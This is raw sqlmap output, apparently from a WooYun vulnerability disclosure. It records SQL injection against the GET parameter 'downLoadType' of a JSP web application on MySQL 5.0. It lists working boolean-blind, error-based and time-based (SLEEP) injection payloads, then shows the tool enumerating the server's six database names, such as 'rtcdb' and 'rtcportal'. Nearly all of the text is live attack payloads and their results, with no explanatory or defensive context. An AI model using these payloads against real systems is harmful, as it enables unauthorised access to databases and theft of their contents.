 ---
Place: GET
Parameter: downLoadType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: downLoadType=1' AND 1699=1699 AND 'ajpL'='ajpL
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: downLoadType=1' AND (SELECT 2139 FROM(SELECT COUNT(*),CONCAT(0x717
736171,(SELECT (CASE WHEN (2139=2139) THEN 1 ELSE 0 END)),0x716b797371,FLOOR(RA
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BpIs'='BpIs
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: downLoadType=1' AND SLEEP(5) AND 'VWBj'='VWBj
---
[16:20:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:20:35] [INFO] fetching database names
[16:20:35] [INFO] the SQL query used returns 6 entries
[16:20:36] [INFO] retrieved: information_schema
[16:20:36] [INFO] retrieved: mysql
[16:20:36] [INFO] retrieved: rtcdb
[16:20:36] [INFO] retrieved: rtcportal
[16:20:37] [INFO] retrieved: test
[16:20:37] [INFO] retrieved: tmp
available databases [6]:
[*] information_schema
[*] mysql
[*] rtcdb
[*] rtcportal
[*] test
[*] tmp
www.wooyun.org